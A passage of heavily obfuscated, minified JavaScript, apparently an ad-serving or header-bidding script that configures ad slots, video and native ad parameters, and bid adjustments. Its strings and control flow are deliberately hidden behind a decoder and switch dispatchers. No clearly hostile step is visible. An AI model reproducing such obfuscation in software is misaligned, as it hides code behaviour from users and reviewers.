2)?m:t,u[g(4634,"[0up")](k)}}p[g(3450,"lE3f")+"h"]||(p=m);p[g(1499,"8)Qd")+"h"]||(p=q);p[g(1615,"F4@X")+"h"]&&(u=d[g(1189,"pz%q")](I,p[g(6198,"6YJ6")+"h"]),n=ea[p[u]],ea[g(1658,"cCPy")+"e"](p[u],1),y(n,d[g(1536,"p\x26)2")](g(6836,"FiBW")+g(2749,"Rp*a")+g(4080,"#z8@")+"r ",d[g(1130,"8)Qd")](Wa,b))));(l=n)?(d[g(4932,"UbXw")](y,b,d[g(5292,"ShXP")](d[g(937,"$F8r")](d[g(4574,"b95t")](d[g(447,"$G@w")](d[g(487,"V*Nr")](d[g(1185,"]T\x26D")](g(4592,"cCPy")+g(3988,"6YJ6")+g(457,"$G@w")+g(2944,"V*Nr")+g(2040,
"2Jw1"),l.B)+d[g(6044,"sHni")],h),d[g(6697,"#z8@")])+JSON[g(4827,"8)Qd")+g(5076,"byfp")](l.A)+g(1561,"%Hc3"),l.j),"x"),l.m)),l.fa=b.A,d[g(1787,"x@^Q")](l.j,1)&&(l.j=b.j,l.m=b.m,l.A=b.A),l.B=b.B,l.W=b.W,l.C=b.C,l.F=b.F,l.i=b.i,l.g=b.g,l.aa=b.aa,l.ea=b.ea,l.o=b.o,l.D=b.D,l.G=b.G,l.D[g(4281,"pZXc")](l.u),l.G[g(5888,"PP9w")](l.Y),S[g(7099,"Wj*D")](l),d[g(2948,"fE*i")](y,l,d[g(2717,"o6N]")](d[g(4198,"2Jw1")],b.B)),P(l,0,1)):d[g(2761,"p\x26)2")](ya,b?b.Sa:0)}else d[g(2091,"B#Z[")](ya,b?b.Sa:0)},b.ha)):
b&&b.i&&(b.i[g(3981,"Kx)D")][g(4407,"ShXP")+"ay"]=d[g(3138,"o6N]")])}function Wa(b){var c=a;if(d[c(1234,"i$u0")](d[c(1623,"vYY[")],c(1530,"lE3f")))return d[c(1002,"XNW@")](typeof b,c(4853,"5ZEr")+"g")?b:d[c(3479,"rS[T")](d[c(4123,"rS[T")](d[c(4027,"lE3f")](d[c(5502,"FiBW")](b.B,"[")+b.P," "),b.g||d[c(3052,"MErr")]),"]");var f={okkGi:function(g,e){return d[c(2411,"F4@X")](g,e)},jWzHh:function(g,e){return d[c(2748,"2Jw1")](g,e)},bZgKQ:d[c(4925,"x@^Q")]};E[c(2041,"b95t")+c(3158,"fE*i")+"s"]&&L[c(4980,
"UbXw")+c(3107,"b95t")+"s"][c(5399,"i$u0")]({name:c(1240,"pZXc")+c(951,"y2Wk")+"n"})[c(1375,"FiBW")](function(g){var e={LeuJh:function(h,l){return f[a0F(541,"5ZEr")](h,l)}};f[c(2720,"i$u0")](g[c(3192,"R2NF")],f[c(7E3,"thTf")])&&la[c(2335,"b95t")+c(2884,"%Hc3")+"n"][c(1041,"p\x26)2")+c(555,"]T\x26D")+c(2128,"pZXc")+c(6339,"R2NF")](function(h){g=h[c(1811,"4[\x268")+"s"];X=e[c(4670,"UbXw")](ta[c(5626,"pZXc")+c(3603,"85og")],"x")+aa[c(841,"]gPz")+c(1577,"R2NF")]})})}function Ia(b){var c=a,f={HVJMi:function(p,
m){return d[a0F(2904,"ShXP")](p,m)},vWWhM:c(1349,"MErr"),eMxXo:function(p,m){return d[c(5217,"6MW[")](p,m)},rEEzf:function(p,m){return d[c(5107,"vYY[")](p,m)},iCWMq:function(p,m){return d[c(513,"85og")](p,m)},TFosf:function(p,m){return d[c(3314,"FiBW")](p,m)},sBFYz:function(p,m){return p+m},Leggc:function(p,m){return p+m},wQBcL:function(p,m){return d[c(4302,"$F8r")](p,m)},Rjybp:function(p,m){return p+m},EWvDS:function(p,m){return p+m},cprwN:d[c(499,"FiBW")],jVPeT:c(995,"sHni")+c(6175,"QJZS")+'\x3d"',
wkwJI:d[c(920,"85og")],tuQgf:c(723,"byfp")+c(6544,"MErr")+c(4908,"%Hc3")+":",lrGoy:d[c(1748,"$G@w")],uHfOF:function(p,m){return p+m},iRkGX:function(p,m){return p+m},KFRYp:function(p,m){return p(m)},nhWaR:function(p,m){return d[c(5620,"ShXP")](p,m)}},g=b.C;if((!b.F||!b.i)&&g){if(d[c(6370,"y2Wk")](d[c(1177,"ShXP")],d[c(5210,"o6N]")]))return ta[c(2237,"PP9w")+c(567,"pz%q")]=f[c(3977,"6YJ6")](f[c(5854,"lE3f")](f[c(3144,"y2Wk")](f[c(5204,"pZXc")](f[c(4472,"o6N]")](f[c(3062,"5ZEr")](f[c(1025,"XNW@")](f[c(6363,
"R2NF")](f[c(2722,"6MW[")](f[c(1868,"byfp")](f[c(3441,"sHni")](f[c(3244,"ShXP")](f[c(2852,"ShXP")](f[c(4289,"5ZEr")](f[c(2492,"V*Nr")](c(5942,"pz%q")+c(6815,"Wj*D")+aa+f[c(2323,"y2Wk")],b)+f[c(6492,"QJZS")],ea),f[c(5738,"FiBW")])+S,f[c(3983,"R2NF")]),T+12),f[c(2835,"lE3f")]),f[c(2624,"1qSy")](W,12)),c(4424,"PP9w")+c(6802,"1qSy")+c(5933,"XNW@")+c(5361,"]gPz")+c(656,"p\x26)2")),ja),c(3483,"8n9\x26")+c(3259,"ShXP")+c(2528,"p\x26)2")+c(2838,"cCPy")+c(4380,"p\x26)2")+'"'),F),c(968,"F4@X")+c(959,"#z8@")+
c(4009,"fE*i")+":"),N)+(c(3399,"[0up")+c(3334,"6YJ6")),R),c(3690,"y2Wk")+c(5327,"8)Qd")),f[c(6303,"p\x26)2")](Q,f[c(2422,"fE*i")](g,"4"))[c(2534,"85og")+c(3128,"6MW[")+c(4538,"b95t")+"r"](c(3503,"sHni"),function(){oa[c(639,"[0up")+c(5770,"%Hc3")]=""}),(new ka(function(){f[c(2927,"Kx)D")](oa,J+"0")[c(1270,"PP9w")][c(3263,"V*Nr")+"ay"]=f[c(1728,"Wj*D")]}))[c(484,"w8Pb")+"ve"](f[c(3509,"x@^Q")](Aa,f[c(6007,"2Jw1")](Ba,"5")),{attributes:!0,childList:!0,characterData:!0}),f[c(5200,"lE3f")](G,f[c(6109,
"R2NF")](da,"5"));for(var e=d[c(4059,"y2Wk")][c(6385,"8)Qd")]("|"),h=0;;){switch(e[h++]){case "0":k[c(6089,"FiBW")+c(2771,"Z@M3")+"te"](c(3030,"lE3f")+c(3714,"[0up")+c(4679,"w8Pb")+c(1881,"6MW[")+"e",b.j+"x"+b.m);continue;case "1":d[c(3170,"i$u0")](J,k,d[c(1572,"UbXw")](g+l,Q?d[c(875,"2Jw1")]:d[c(771,"1qSy")]));continue;case "2":g=k;continue;case "3":k[c(576,"4[\x268")+c(6664,"1qSy")+"te"](d[c(4958,"MErr")],1);continue;case "4":b.da&&d[c(3812,"pz%q")](J,k,d[c(3037,"p\x26)2")]);continue;case "5":d[c(1280,
"[0up")](J,k,g);continue;case "6":k[c(6821,"ShXP")+c(2103,"ShXP")+"te"](c(6257,"6MW[")+c(3941,"R2NF")+c(708,"PP9w")+c(5190,"OnjW")+"e",b.B);continue;case "7":var l=b.za;continue;case "8":g[c(4955,"%Hc3")][c(5468,"Kx)D")+"xt"]=(g[c(4111,"sHni")][c(6730,"thTf")+"xt"]||"")+(l?d[c(1919,"6YJ6")](l,";"):"");continue;case "9":b.Ca&&J(k,d[c(4758,"Rp*a")]);continue;case "10":k[c(2313,"thTf")+c(5332,"5ZEr")+"te"](c(3964,"$G@w")+c(3714,"[0up")+c(453,"thTf")+c(3443,"Wj*D")+c(3905,"p\x26)2")+"r",b.ja);continue;
case "11":g=d[c(4256,"6MW[")](d[c(3372,"Wj*D")](d[c(7017,"w8Pb")],l),b.ua?c(6646,"8n9\x26")+"d":d[c(1565,"FiBW")]);continue;case "12":k[c(5803,"b95t")+c(4426,"lE3f")+"te"](d[c(475,"Z@M3")],b.P);continue;case "13":b.F?b.F.id=b.g:(k[c(5103,"OnjW")+c(2667,"MErr")]=d[c(6655,"5ZEr")](c(6852,"fE*i")+c(5527,"F4@X")+b.g,c(5334,"y2Wk")+c(1527,"vYY[")),b.F=G(b.g));continue;case "14":if(b.i)var k=b.i;else k=F[c(6360,"PP9w")+c(1396,"2Jw1")+c(5665,"Kx)D")](d[c(1741,"i$u0")]),b.ga==4?g[c(3511,"8)Qd")+c(2827,"B#Z[")+
c(6153,"1qSy")+c(6903,"$G@w")+"t"](d[c(6798,"]T\x26D")],k):d[c(691,"Rp*a")](b.ga,1)?g[c(6448,"6MW[")+c(4280,"QJZS")+c(2072,"MErr")+c(5131,"x@^Q")+"t"](d[c(2551,"FiBW")],k):d[c(7108,"w8Pb")](b.ga,3)?g[c(2270,"i$u0")+c(3537,"p\x26)2")+c(1600,"]gPz")+c(5668,"Z@M3")+"t"](d[c(3160,"5ZEr")],k):d[c(1407,"UbXw")](b.ga,2)&&g[c(565,"sHni")+c(4280,"QJZS")+c(4038,"o6N]")+c(5687,"8)Qd")+"t"](c(2973,"%Hc3")+c(4891,"6MW["),k),b.i=k;continue;case "15":d[c(6958,"]T\x26D")](J,k,d[c(3424,"Kx)D")](d[c(2621,"PP9w")],
l));continue;case "16":l=b.T?d[c(1672,"Wj*D")]:"";continue;case "17":J(k,c(3195,"QJZS")+c(2642,"y2Wk")+"x-"+b.v);continue}break}}}function Za(b,c,f){var g=a,e={wXglB:d[g(602,"[0up")],xlVWH:function(k,p){return d[g(3070,"lE3f")](k,p)},NRZaE:d[g(5093,"MErr")],nNyNR:d[g(6863,"]gPz")],nMOQI:d[g(3322,"V*Nr")],hSsbu:d[g(1301,"$G@w")]};if(d[g(5700,"]T\x26D")](g(1754,"vYY["),d[g(2299,"$F8r")]))for(b=e[g(6243,"V*Nr")][g(3601,"$G@w")]("|"),f=0;;){switch(b[f++]){case "0":T&&(W[g(4404,"4[\x268")+"r"]={sizes:ja});
continue;case "1":Qa[g(5888,"PP9w")](La.J);continue;case "2":e[g(4565,"x@^Q")](F,N)&&(R[g(2099,"V*Nr")]={context:Q||c.l[g(2340,"a5g9")+g(3039,"i$u0")+g(5873,"w8Pb")]||ba.l[g(4842,"#z8@")+"e"]||ka.l[g(4478,"$G@w")]?g(2687,"rS[T")+g(5967,"sHni"):e[g(6997,"Kx)D")],playerSize:[Pa[0]],mimes:[g(3733,"UbXw")+g(7082,"OnjW")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[e[g(5727,"B#Z[")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;
case "3":Y&&e[g(3279,"%Hc3")][g(2446,"8n9\x26")+"Of"](Aa[g(3903,"Rp*a")])&&(Ba=G[e[g(3990,"5ZEr")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},da[g(5741,"lE3f")+g(590,"pZXc")+"l"]=g(2033,"XNW@")+g(2533,"Kx)D")+g(679,"FiBW")+g(3579,"ShXP")+g(3406,"a5g9")+g(1175,"byfp")+g(4765,"2Jw1")+g(834,"UbXw")+g(3429,"fE*i")+g(1648,"y2Wk")+g(5471,"pZXc"));continue;case "4":Da[g(4016,
"b95t")](ca);continue;case "5":Ra[g(4081,"5ZEr")](V.g);continue;case "6":oa.J={code:J.g,mediaTypes:fa,bids:Ca};continue}break}else{if(d[g(6428,"]T\x26D")](typeof c,g(5734,"p\x26)2")+"t")||d[g(5365,"b95t")](c,null))return c;for(e=0;e<b[g(1782,"R2NF")+"h"];e++){if(d[g(3840,"a5g9")](d[g(3137,"]T\x26D")],d[g(1897,"o6N]")]))return h[g(6450,"FiBW")+g(552,"8n9\x26")+g(2806,"6YJ6")]&&(U[g(4474,"6MW[")+g(3235,"B#Z[")+g(5601,"5ZEr")][g(6273,"Kx)D")+"me"]===d[g(5036,"lE3f")]||d[g(1929,"$G@w")](y,E[g(1116,"cCPy")+
g(2420,"Z@M3")+g(4355,"y2Wk")]));var h=d[g(2941,"thTf")]("",e),l=f&&!e;d[g(4695,"thTf")](h,c)&&(c[b[e]]=l?b[c[e]]:Za(b,c[e],0),delete c[h])}return c}}function K(b){var c=a,f={pRTZV:function(h,l){return d[a0F(618,"%Hc3")](h,l)},fvvaC:d[c(3220,"B#Z[")],loFSV:function(h,l,k,p,m,q,t,n){return h(l,k,p,m,q,t,n)},rnvhN:function(h,l){return d[c(7104,"PP9w")](h,l)},NEFMQ:function(h,l){return d[c(1641,"]T\x26D")](h,l)}};if(d[c(4292,"6MW[")](d[c(4294,"thTf")],d[c(1691,"[0up")])){var g,e=b;if(d[c(6989,"MErr")](typeof b,
c(4452,"F4@X")+"g"))for(e=[],g=0;d[c(2933,"6MW[")](g,b[c(831,"sHni")+"h"]);g++)e[c(893,"y2Wk")](d[c(4126,"QJZS")](parseInt,b[g]));if(e[0])return e[c(3060,"QJZS")](1);b=[];for(g=1;d[c(3575,"%Hc3")](g,e[c(4686,"UbXw")+"h"]);g+=2)for(f=0;f<e[g];f++)b[c(4185,"Rp*a")](e[d[c(2182,"o6N]")](g,1)]);return b}f[c(5956,"w8Pb")](J,0)?fa[c(5103,"OnjW")+c(3745,"rS[T")]=Ca:g[c(3007,"PP9w")+c(3191,"2Jw1")][c(3572,"4[\x268")+c(3278,"pZXc")+c(6803,"MErr")+c(6420,"vYY[")](f[c(4101,"vYY[")],ca);Qa=La[c(1757,"2Jw1")+c(502,
"8)Qd")];for(b=2;V<I[c(1466,"[0up")+"h"]-1;qa+=2)g=P,b=lb(mb[nb],ob,$a,zb,pb,Ab,da),e=f[c(4843,"a5g9")](Bb,ab[f[c(1900,"Kx)D")](bb,1)],ra,F,E,qb,cb,Ka),g[c(4498,"OnjW")+c(6664,"1qSy")+"te"](b,e);f[c(6366,"]gPz")](eb,Db[c(1099,"x@^Q")+"h"])&&rb(f[c(6295,"y2Wk")](Eb,1),sb,Fb,Ea[Gb[c(4686,"UbXw")+"h"]-1],Ea,gb,ra,Ta,Ja)}function eb(b){for(var c=a,f=(c(1013,"rS[T")+c(1205,"x@^Q")+c(5604,"[0up")+"|5")[c(4675,"85og")]("|"),g=0;;){switch(f[g++]){case "0":b.jb=0;continue;case "1":b.X&&d[c(2403,"thTf")](clearInterval,
b.X);continue;case "2":b.X=0;continue;case "3":b.G=[];continue;case "4":b.g||(b.g=d[c(2849,"rS[T")](d[c(2263,"Kx)D")],b.v));continue;case "5":ib[b.g]&&(H[c(3516,"w8Pb")+c(1272,"MErr")+"it"](b.g),ib[b.g]=0);continue;case "6":b.ba=1;continue;case "7":b.D=[];continue;case "8":b.R=0;continue}break}}function Db(){var b=a,c={gwOZD:function(n,r){return d[a0F(3878,"$F8r")](n,r)},vJBzi:function(n,r){return d[a0F(2566,"85og")](n,r)},jlNiO:function(n,r){return n===r},wxPuZ:function(n,r){return n+r},bLAxI:function(n,
r){return d[a0F(4253,"thTf")](n,r)},XeEWr:function(n,r){return n+r},LcntY:d[b(6373,"vYY[")]},f,g,e;for(f=0;d[b(5219,"2Jw1")](f,Ja[b(529,"#z8@")+"h"]);f+=2)xb[Kb[Ja[f]]]=Ja[d[b(3763,"8)Qd")](f,1)];for(f=0;d[b(3345,"byfp")](f,U[b(6072,"Kx)D")+"h"]);f++){var h=U[f];d[b(6126,"]gPz")](Za,Kb,h[0],1);var l=qc[h[1]];h[0].na=d[b(6240,"b95t")](typeof l,b(5623,"MErr")+b(2187,"8n9\x26"))?l:l()}for(e=0;d[b(6772,"85og")](e,Lb[b(1500,"FiBW")+"h"]);e++)if(l=Lb[e],Array[b(5491,"#z8@")+"ay"](l))for(f=0;d[b(6812,"[0up")](f,
l[b(1499,"8)Qd")+"h"]);f++)l[f]=Kb[l[f]];else Lb[e]=Kb[l];Tb=d[b(3510,"PP9w")](K,Tb);Ub=K(Ub);Vb=d[b(5418,"Kx)D")](K,Vb);Wb=d[b(6914,"]T\x26D")](K,Wb);Xb=K(Xb);Yb=d[b(6830,"lE3f")](K,Yb);Zb=K(Zb);Mb=K(Mb);Nb=d[b(887,"85og")](K,Nb);$b=K($b);ac=K(ac);bc=K(bc);cc=d[b(6614,"FiBW")](K,cc);dc=d[b(1656,"PP9w")](K,dc);ec=d[b(6900,"x@^Q")](K,ec);fc=d[b(3092,"B#Z[")](K,fc);hc=d[b(476,"]T\x26D")](K,hc);for(e=0;d[b(5976,"UbXw")](e,46);e++)if(d[b(5406,"8n9\x26")](b(5841,"fE*i"),d[b(3845,"i$u0")])){var k=d[b(6432,
"b95t")](za,rc?rc[e][b(3247,"]T\x26D")+"ce"]("~",d[b(2811,"sHni")])[b(1720,"p\x26)2")+"ce"]("@",d[b(6722,"6YJ6")])[b(5756,"pZXc")+"ce"](":",b(6796,"Z@M3")+"e")[b(489,"b95t")+"ce"](";",b(6905,"vYY[")+"op"):"",Dc[e],"",1,1,3,Zb[e],[],[]);k.Fa=1;k.N=Tb[e];k.M=Ub[e];k.ea=k.o=g=d[b(5755,"PP9w")](Mb[e],7)?5:Mb[e];k.da=d[b(1373,"p\x26)2")](g,5);k.La=dc[e];k.Ua=Ec[e];k.Va=Fc[e];k.Oa=hc[e];k.Y=ec[e];k.za="";k.K=fc[e];k.ua=d[b(1438,"thTf")](g,2);X[k.v]=X[k.B]||{};var p=qc[Gc[e]];k.H=(d[b(5813,"ShXP")](typeof p,
d[b(755,"lE3f")])?p:d[b(925,"p\x26)2")](p))&&!X[k.v][b(3493,"Rp*a")+"le"]&&(Q&&k.N||!Q&&k.M)&&(Vb[e]||sc);l=Lb[e]||"";var m=Xb[e];d[b(2301,"UbXw")](m,2)&&(m=3);k.u=m;k.P=l;k.D=d[b(6837,"B#Z[")](k.u,6)||k.u==2?[]:[k.u];k.G=[k.Y];l=[];var q=Hc[Yb[e]];for(f=0;d[b(1288,"2Jw1")](f,q[b(1615,"F4@X")+"h"]);f++)l[b(4281,"pZXc")]([q[f][0],q[f][1]]);k.A=l;k.j=l[0][0];k.m=l[0][1];k.ra=bc[e];k.V=$b[e];d[b(2964,"cCPy")](k.V,0)&&k.V<30&&(k.V=30);k.Na=ac[e];k.Wa=g==6||g==3&&d[b(1120,"$F8r")](m,2);if(l=d[b(600,"#z8@")](g,
5)&&d[b(2031,"]gPz")](k.u,2)){l=parseInt;try{if(d[b(4326,"4[\x268")]===d[b(1765,"Wj*D")])var t=E[b(5268,"R2NF")+b(5139,"PP9w")+"ge"][b(3645,"6YJ6")+"em"](d[b(5532,"sHni")]+k.v);else l[b(732,"a5g9")+b(2363,"x@^Q")+b(4447,"Rp*a")+"ig"]=U[b(5010,"pZXc")+b(6216,"byfp")],y=1,d[b(4252,"5ZEr")](E)}catch(n){t="0"}l=d[b(3777,"8)Qd")](d[b(4338,"$G@w")](d[b(1365,"FiBW")](l,t),d[b(6463,"ShXP")](k.Oa,1E3)*60),Date[b(510,"XNW@")]())}l&&(k.H=0,d[b(6937,"y2Wk")](y,k,d[b(468,"pz%q")]));k.Ra=Ic[cc[e]];k.Ta=Nb[e];Nb[e]&&
ea[b(1449,"a5g9")](k);k.l=d[b(839,"R2NF")](Ca,Jc[e],X[b(6199,"Wj*D")+b(4733,"QJZS")+"g"],(X[k.B]||{})[b(1085,"a5g9")+b(2467,"vYY[")+"g"]);k.ia=k.l[b(2769,"1qSy")+"rl"];k.K=k.K&&!k.l[b(6636,"y2Wk")+b(1176,"8n9\x26")+b(3906,"byfp")];k.ca=k.l.L&&k.ia||k.l[b(4575,"fE*i")+b(4724,"PP9w")+b(3762,"8)Qd")];k.T=k.l.L&&!k.ca;k.l[b(6940,"]gPz")+b(1693,"lE3f")+b(5356,"rS[T")]&&d[b(3677,"85og")](M,k.l[b(1884,"lE3f")+b(4724,"PP9w")+b(2581,"R2NF")],function(n){k.l[b(709,"sHni")+"e"]=c[b(6600,"2Jw1")](n[b(4772,"6MW[")+
"s"],200)?0:c[b(2156,"rS[T")](n[b(5422,"UbXw")+b(6346,"Z@M3")][b(3791,"w8Pb")+b(5432,"6YJ6")](0,1),"{")?JSON[b(1089,"Wj*D")](n[b(3135,"rS[T")+b(4419,"6MW[")])[b(3286,"]T\x26D")+"e"]:n[b(6124,"6YJ6")+b(5791,"x@^Q")];k.l[b(595,"[0up")+b(696,"fE*i")+b(2171,"MErr")]=0},1,0);k.Z=0;k.Da=Wb[e];k.U=d[b(1412,"$F8r")](m,6);l=k.I;k.O=d[b(3709,"rS[T")](g,5)&&d[b(4420,"byfp")](k.j,1)?d[b(3761,"B#Z[")](Eb,k,1,1):k.A;k.ib=.001;if((g=tc[e])&&d[b(4661,"%Hc3")](m,2))for(g=g&&g[b(5510,"V*Nr")+"h"]?g:tc[d[b(6464,"$F8r")](g,
1)],f=0;d[b(3385,"thTf")](f,g[b(4620,"w8Pb")+"h"]);f++)try{h=U[g[f]],d[b(6823,"5ZEr")](rb,l,h),h[6]&&(k.T=1),h[7]&&(k.ca=1)}catch(n){if(d[b(5602,"%Hc3")](d[b(7081,"[0up")],d[b(1446,"Wj*D")]))m=l[U],m.H&&(d[b(4379,"cCPy")](m.o,2)?y[b(2563,"6YJ6")](m):m.ab&&E[b(5213,"8n9\x26")](m));else d[b(2344,"x@^Q")](y,k,d[b(4201,"Rp*a")],n)}}else return c[b(2218,"FiBW")](typeof U,b(6959,"w8Pb")+"g")?y:c[b(2464,"Rp*a")](c[b(4087,"FiBW")](c[b(1601,"lE3f")](c[b(1416,"]gPz")](E.B+"[",L.P)," "),H.g||c[b(4945,"PP9w")]),
"]");d[b(2380,"$G@w")]($a,S,void 0,void 0,p)}function rb(b,c){var f=a;c[0].na&&(b.wa[f(5919,"OnjW")](c[0]),b.N[f(6912,"sHni")](c[2]),b.M[f(6391,"%Hc3")](c[3]),b.va[f(3080,"w8Pb")](c[4]),b.Ga[f(1449,"a5g9")](c[5]),b.Ka[f(6718,"]gPz")](c[6]),b.Aa[f(2445,"R2NF")](c[7]),b.pa[f(4499,"i$u0")](c[8]),b.Ma[f(1526,"]T\x26D")](c[9]),b.$[f(2741,"B#Z[")](c[10]))}function Eb(b,c,f){var g=a,e=b.j,h=b.m,l,k=[];c=d[g(2417,"Wj*D")](c,1)?d[g(4434,"8n9\x26")](parseInt,d[g(846,"#z8@")](Oa,.9)):c;f=f==1?d[g(5749,"thTf")](d[g(1630,
"F4@X")](parseInt,d[g(3445,"FiBW")](d[g(1847,"a5g9")](V,.8),V-200)?d[g(3610,"sHni")](V,.8):d[g(5494,"y2Wk")](V,200)),wb?100:0):f;for(l=0;l<Va[g(4620,"w8Pb")+"h"];l++)if(d[g(3444,"]T\x26D")](d[g(1722,"pZXc")],g(4112,"%Hc3")))Z[g(5103,"OnjW")+g(567,"pz%q")]="";else{var p=Va[l];d[g(6691,"V*Nr")](p[0],c)&&d[g(6161,"2Jw1")](p[1],f)&&(k[g(4016,"b95t")](p),d[g(6202,"FiBW")](d[g(1611,"sHni")](e,h),d[g(5380,"Z@M3")](p[0],p[1]))&&(e=p[0],h=p[1]))}return d[g(1913,"ShXP")](b.j,1)&&(b.j=e,b.m=h),b.A=k,k[g(1894,
"fE*i")]([c,f]),k[g(2802,"rS[T")+"h"]?k:0}function sb(b,c,f,g){var e=a,h={tgQmy:function(A,O){return d[a0F(1621,"4[\x268")](A,O)},GmQGc:function(A,O){return d[a0F(1309,"[0up")](A,O)},GIdcX:d[e(5472,"pz%q")],FLaRz:function(A,O){return A&&O},HVGPT:function(A,O){return A&&O},lxqRG:function(A,O){return A(O)}},l;c=b.O;f=0;var k={},p=[];for(l=0;l<U[e(529,"#z8@")+"h"];l++)if(d[e(6179,"4[\x268")](d[e(4964,"fE*i")],d[e(3785,"FiBW")]))d[e(2130,"pZXc")](ha,0,d[e(4957,"FiBW")],r);else{var m=U[l][10];k[m]||(k[m]=
[],p[e(2445,"R2NF")](m));k[m][e(4137,"#z8@")](U[l])}for(l=g;l<b.I.$[e(1500,"FiBW")+"h"];l++)m=b.I.$[l],k[m]=0,p[m]=0;for(g=0;d[e(6689,"8)Qd")](g,p[e(560,"a5g9")+"h"]);g++)if(l=k[p[g]])if(d[e(2151,"p\x26)2")](d[e(5788,"B#Z[")],d[e(1947,"]T\x26D")])){var q=b.T,t=b.ca,n=k,r=c,w=0,u=0;n=n[p[g]];for(m=0;n&&d[e(3985,"PP9w")](m,n[e(7035,"Rp*a")+"h"]);m++)if(l=n[m]){var B,D=l[8],x=l[9],z=0;for(B=0;r&&d[e(4721,"QJZS")](B,r[e(529,"#z8@")+"h"]);B++){var C=r[B][0],v=r[B][1];if(d[e(3103,"cCPy")](D,1)&&d[e(6827,
"rS[T")](x,1)||d[e(2427,"Kx)D")](C,D)&&d[e(5707,"OnjW")](v,x))z=C*v}v=z;l[0].na&&u<v&&(Q&&l[2]||!Q&&l[3])&&(t&&l[7]||q&&l[6]||!(d[e(4241,"8)Qd")](t,q)||l[7]||l[6]))&&(w=l,u=v)}if(l=w)d[e(1428,"y2Wk")](rb,b.I,l),f=1}else{if(h[e(3614,"FiBW")](ma,e(736,"F4@X")+e(6513,"2Jw1")+e(2516,"8)Qd")+e(5716,"b95t")+e(5987,"1qSy"))||h[e(5958,"fE*i")](X,h[e(780,"B#Z[")]))k.la=1;(h[e(990,"p\x26)2")](aa,b)||h[e(6881,"Rp*a")](ea,S)||h[e(4143,"1qSy")](T,W))&&h[e(1547,"y2Wk")](C,F);q&&(R.la=0,Q(c));!ba&&ka&&p(Y,10,0)}return f}
function Fb(b,c,f){var g=a,e={KNyxa:function(l,k){return d[a0F(6003,"p\x26)2")](l,k)},xrwIc:function(l,k,p){return d[a0F(5503,"fE*i")](l,k,p)}};if(d[g(2431,"o6N]")](d[g(6427,"XNW@")],d[g(4811,"85og")]))b=(sa[g(940,"b95t")+g(2794,"o6N]")]||"")[g(3155,"byfp")](" "),e[g(4266,"6MW[")](b[g(689,"%Hc3")+"Of"](U),0)&&(b[g(2947,"p\x26)2")+"e"](y),E[g(6901,"FiBW")+g(4730,"Kx)D")]=b[g(2601,"vYY[")](" "));else{b.Z=1;try{if(d[g(2266,"thTf")]!==d[g(6491,"F4@X")]){var h={bJsvS:function(l,k,p){return e[g(4621,"MErr")](l,
k,p)}};y[g(4309,"pZXc")+g(773,"$G@w")+g(1107,"85og")]?E[g(2356,"#z8@")+g(488,"#z8@")+g(3797,"FiBW")][g(3057,"a5g9")+g(784,"lE3f")+"e"](g(2426,"V*Nr")+g(4611,"fE*i")+g(3465,"PP9w"),"*"):e[g(2250,"a5g9")](L,function(){h[g(1669,"y2Wk")](I,G,la)},50)}else d[g(5907,"B#Z[")](sb,b,c,f,0)}catch(l){d[g(2252,"$G@w")](y,b,d[g(3573,"85og")],l)}}}function Gb(b,c,f,g){var e=a,h={XNKsP:function(C,v){return d[a0F(5890,"x@^Q")](C,v)},erkTz:function(C,v){return d[a0F(4441,"pz%q")](C,v)},DBrEo:d[e(716,"$F8r")],XExdp:function(C,
v){return d[e(5175,"[0up")](C,v)},PamUK:e(5642,"sHni"),TyVeF:function(C,v,A,O){return d[e(3782,"6MW[")](C,v,A,O)},Ogcfh:e(6039,"OnjW"),SXzXk:function(C,v){return d[e(5380,"Z@M3")](C,v)}};b.Z||b.l[e(3026,"1qSy")+e(6535,"byfp")+e(6486,"i$u0")]||b.l.L||d[e(1535,"XNW@")](Fb,b,b.l.L,0);var l=b.o==5,k={},p=b.O,m,q,t=b.I,n=[],r=0,w=0,u=0,B=0,D={};p[0][0]==1&&(p=b.A);b.J=0;ib[b.g]&&d[e(1297,"thTf")](y,b,d[e(1994,"Rp*a")]+b.g);d[e(4887,"B#Z[")](b.u,3)&&(d[e(6700,"6YJ6")](y,b,e(4767,"pz%q")+b.u),t=0);b.g||
(d[e(6026,"UbXw")](y,b,d[e(6131,"4[\x268")]+(b.g?d[e(4841,"OnjW")]:"id")),t=0);H[e(5887,"b95t")+e(5779,"lE3f")+e(1692,"lE3f")]=H[e(4042,"%Hc3")+e(2513,"2Jw1")+e(3505,"w8Pb")]||{};if(t)if(e(3960,"thTf")===d[e(5172,"5ZEr")]){ib[b.g]=b;for(m=d[e(6540,"#z8@")](t.$[e(4037,"6MW[")+"h"],1);m>=0;m--){var x=t.wa[m],z=x[e(4547,"XNW@")+"r"];H[e(5318,"6MW[")+e(785,"ShXP")+e(6862,"R2NF")][z]={bidCpmAdjustment:function(C,v){try{if(h[e(4532,"V*Nr")](e(1244,"b95t"),h[e(4160,"%Hc3")]))if(E[e(910,"[0up")+e(4141,"o6N]")])D[e(3275,
"XNW@")+e(5619,"pZXc")][e(3552,"lE3f")+"e"](H);else{var A=(g[e(4155,"85og")+e(4513,"#z8@")]||"")[e(6537,"vYY[")](" ");h[e(2804,"$F8r")](A[e(6785,"5ZEr")+"Of"](K),0)&&(A[e(2025,"85og")+"e"](M),A[e(6901,"FiBW")+e(1837,"pz%q")]=A[e(6235,"F4@X")](" "))}else{var O=xb[v[e(4876,"R2NF")+e(2585,"QJZS")]]||1;return(O&&O[e(3715,"85og")+e(4531,"rS[T")+"r"]&&O[e(2324,"6MW[")]&&O[e(1008,"6MW[")]?O(C,v):h[e(5895,"sHni")](O,C))*1}}catch(fb){h[e(3926,"PP9w")]!==h[e(1010,"thTf")]?r(l,U):h[e(5283,"B#Z[")](y,0,h[e(1967,
